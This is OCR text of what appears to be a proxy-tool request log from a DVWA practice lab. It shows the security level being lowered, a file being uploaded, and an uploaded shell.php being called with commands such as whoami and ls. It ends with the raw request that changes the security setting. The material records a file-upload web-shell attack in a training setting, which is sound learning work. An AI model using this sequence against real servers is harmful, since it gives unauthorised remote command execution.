 9 http://192.168.20.20 POST /dvwa/security.php ✓ 302
10 http://192.168.20.20 GET /dvwa/security.php 200
11 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
12 http://192.168.20.20 GET /dvwa/vulnerabilities/upload/ 200
13 http://192.168.20.20 POST /dvwa/vulnerabilities/upload/ ✓ 200
14 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=whoa... ✓ 200
15 http://192.168.20.20 GET /dvwa/hackable/uploads/shell.php?cmd=ls ✓ 200
Request
Pretty Raw Hex \n
1 POST /dvwa/security.php HTTP/1.1
2 Host: 192.168.20.20
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.20
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.20.20/dvwa/security.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; PHPSESSID=0c2a1b70b289c97d1c1f9c4e6c8f23b2
14 Connection: keep-alive
15
16 security=low&seclev_submit=Submit